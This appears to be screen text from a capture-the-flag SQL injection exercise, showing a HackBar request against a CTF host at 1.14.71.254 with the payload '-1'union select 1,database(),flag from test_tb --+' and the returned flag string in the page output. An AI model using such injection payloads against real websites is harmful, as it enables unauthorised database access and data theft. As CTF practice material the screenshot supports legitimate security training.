 Your Login name:test_db
Your Password:NSSCTF{3f093a30-e274-455e-9d0e-eaa7ec34f9ca}
DevTools - 1.14.71.254:28149/?wllm=-1%27union%20select%201,database(),flag%20from%20test_tb%20-...
元素 HackBar 控制台 来源 网络 性能 内存 应用 安全 » 2
Load URL
Split URL
Execute
http://1.14.71.254:28149/?wllm=-1'union select 1,database(),flag from test_tb -
-+
Post data Referer User Agent Cookies Clear All